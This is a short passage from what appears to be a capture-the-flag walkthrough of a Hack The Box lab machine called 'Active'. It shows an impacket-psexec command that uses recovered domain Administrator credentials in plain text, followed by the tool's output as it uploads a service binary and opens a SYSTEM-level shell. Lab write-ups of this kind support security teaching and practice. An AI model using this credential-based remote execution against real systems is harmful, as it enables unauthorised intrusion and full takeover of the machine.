 ❯ impacket-psexec active.htb/Administrator:Ticketmaster1968@10.10.10.100 cmd.exe
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file vnSziRPH.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service MdPB on 10.10.10.100.....
[*] Starting service MdPB.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system